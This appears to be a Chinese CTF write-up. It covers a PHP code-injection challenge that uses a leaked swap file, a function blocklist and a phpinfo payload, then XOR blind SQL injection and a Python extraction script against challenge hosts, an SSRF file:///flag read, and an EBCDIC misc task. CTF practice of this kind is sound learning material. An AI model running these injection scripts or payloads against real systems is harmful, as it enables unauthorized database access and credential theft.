Web
find_it
根据题目信息查看robots.txt,发现1ndexx.php
打开也没有啥,于是扫扫目录,发现hack.php
但是好像也没有东西。
继续分析,找找有没有备份文件。
芜湖~发现有.1ndexx.php.swp
拿到源码
<?php $link = mysql_connect('localhost', 'root'); ?>
<html>
<head>
<title>Hello worldd!</title>
<style>
body {
background-color: white;
text-align: center;
padding: 50px;
font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
}
#logo {
margin-bottom: 40px;
}
</style>
</head>
<body>
<img id="logo" src="logo.png" />
<h1><?php echo "Hello My freind!"; ?></h1>
<?php if($link) {
?>
<h2>I Can't view my php files?!</h2>
<?php } else { ?>
<h2>MySQL Server version: <?php echo mysql_get_server_info(); ?></h2>
<?php } ?>
</body>
</html>
<?php
#Really easy...
$file=fopen("flag.php","r") or die("Unable 2 open!");
$I_know_you_wanna_but_i_will_not_give_you_hhh = fread($file,filesize("flag.php"));
$hack=fopen("hack.php","w") or die("Unable 2 open");
$a=$_GET['code'];
if(preg_match('/system|eval|exec|base|compress|chr|ord|str|replace|pack|assert|preg|replace|create|function|call|\~|\^|\`|flag|cat|tac|more|tail|echo|require|include|proc|open|read|shell|file|put|get|contents|dir|link|dl|var|dump/',$a)){
die("you die");
}
if(strlen($a)>33){
die("nonono.");
}
fwrite($hack,$a);
fwrite($hack,$I_know_you_wanna_but_i_will_not_give_you_hhh);
fclose($file);
fclose($hack);
?>
?code=<?php phpinfo();?>
访问hack.php
拿到flag,不过好像是非预期
framework
CVE-2020-15148
Yii框架漏洞,不是很熟,慢慢分析。
参考详细
Yii框架,目录扫描发现www.zip。。。。
WebsiteManger

打开发现是个注入题
用sqlmap跑了一下发现注入点在:
/image.php?id=1
尝试了多重注入发现是异或注入
随即尝试爆库名
/image.php?id=1(ascii(substr((select(database())),1,1))>1)1
有正常的图片显示
直到值为99的时候没有回显
证明第一个字母为c ,如法炮制,得到库名为ctf
接下来用脚本爆剩余的信息
def Burst_POST():
#二分法爆破(POST)
url = 'http://124.70.100.108:22321/index.php/login.php'
result = ""
#数据
payload = "1' or (ascii(substr((database()),{},1))<{}) and '1"
data = {
}
for num in range(1,50):
high = 128
low = 0
mid = (high + low) // 2
while(low < high):
time.sleep(0.1)#延迟 爆破出错设置
#这里修改post数据
data["uname"] = payload.format(num, mid)
#data["password"] = "1"
#print("low={},high={},mid={} ".format(low,high,mid))
print(data)
r = requests.post(url = url, data=data)
time.sleep(1)
r = r.text
#print(r)
if "flag" in r:#条件为真时(小于条件为真)
high = mid
else:
low = mid + 1
mid = (low + high) // 2
if mid == 0 or mid == 128:
print("error!")
break
else:
result = result + chr(mid-1)
print(result)
url = "http://eci-2zeebn8ci69dyd4o3m7u.cloudeci1.ichunqiu.com/image.php?id=0^({}%3Cascii(substr((select(group_concat(password))from(users)),{},1)))"
得到管理员密码
进入后台,抓包发现是ssrf本地文件读取漏洞
尝试构造payload:file:// /flag
得到flag

payload: file:///flag
Misc

签到
附件名称叫EBCDIC.zip,解压提示txt文件,根据EBCDIC提示为EBCDIC编码
010Editor直接选择EBCDIC编码
参考:
魔法少女雪殇